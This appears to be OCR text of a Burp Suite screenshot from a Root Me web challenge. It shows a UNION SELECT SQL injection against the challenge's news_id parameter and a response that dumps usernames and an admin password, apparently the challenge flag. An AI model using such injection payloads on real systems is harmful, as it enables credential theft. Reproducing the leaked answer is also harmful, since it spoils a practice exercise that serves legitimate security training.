 challenge01.r
Not Secu
Root Me
CMS v 0.01
News
Système de news
La mise en place du systèm
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < >
Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch18/?action=news&news_id=1 UNION
SELECT NULL, username, password FROM users-- HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 30 May 2023 18:23:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 586
8
9 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
<h1>
CMS v 0.01
</h1>
<div style="text-align: right;">
<a href="./">
Accueil
</a>
&nbsp;|&nbsp;<a href="./?action=login">
Login
</a>
<br/>
</div>
<hr/>
<h3>
News
</h3>
<b>
admin
</b>
<br/>
<p>
aTlkJYLjcbLmue3
</p>
<br/>
<b>
user1
</b>
<br/>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 6
760 bytes | 413 millis